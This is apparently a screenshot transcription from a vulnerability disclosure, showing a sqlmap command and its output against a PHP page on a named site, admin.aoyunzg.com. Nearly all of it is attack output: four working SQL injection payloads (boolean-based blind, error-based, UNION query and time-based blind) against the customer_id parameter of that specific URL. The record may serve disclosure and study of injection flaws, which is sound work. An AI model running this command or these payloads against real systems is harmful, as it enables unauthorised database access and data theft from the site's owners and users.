 C:\Python27\sqlmap>python sqlmap.py -u "http://admin.aoyunzg.com/weixinpl/weicu
iaocommon/myfunding.php?customer_id=8225"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:09:55
[19:09:55] [INFO] resuming back-end DBMS 'mysql'
[19:09:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: customer_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: customer_id=8225 AND 8072=8072
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: customer_id=8225 AND (SELECT 6955 FROM(SELECT COUNT(*),CONCAT(0x716
46b6d71,(SELECT (CASE WHEN (6955=6955) THEN 1 ELSE 0 END)),0x716a647471,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: customer_id=8225 UNION ALL SELECT CONCAT(0x71646b6d71,0x694f537a546
1454b6a4f,0x716a647471),NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-5506 OR 3304=SLEEP(5)
www.wooyun.org